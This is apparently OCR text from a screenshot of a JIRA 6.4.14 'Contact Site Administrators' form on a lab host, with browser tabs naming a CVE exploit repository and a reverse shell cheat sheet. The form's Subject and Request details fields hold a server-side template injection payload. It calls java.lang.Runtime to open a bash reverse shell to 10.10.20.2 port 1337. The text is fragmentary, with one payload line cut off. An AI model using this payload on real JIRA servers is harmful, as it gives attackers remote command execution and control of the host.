 Contact Site Administrat
jas502n/CVE-2019-1158
Reverse Shell Cheat Sheet |
10.10.10.33:8080/secure/ContactAdministrators!default.jspa
JIRA
Dashboards
Search
Log In
Contact Site Administrators
To
JIRA Administrators
From*
Subject*
untime',null).invoke(null,null).exec('bash -i >& /dev/tcp/10.10.20.2/1337 0>&1').
Request details*
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).in
voke(null,null).exec('bash -i >& /dev/tcp/10.10.20.2/1337 0>&1').waitFor()
Send
Cancel
Atlassian JIRA Project Management Software (v6.4.14#64029-sha1:ae256fe) · About JIRA · Report a problem
Powered by a free Atlassian JIRA evaluation license. Please consider purchasing it today.
Atlassian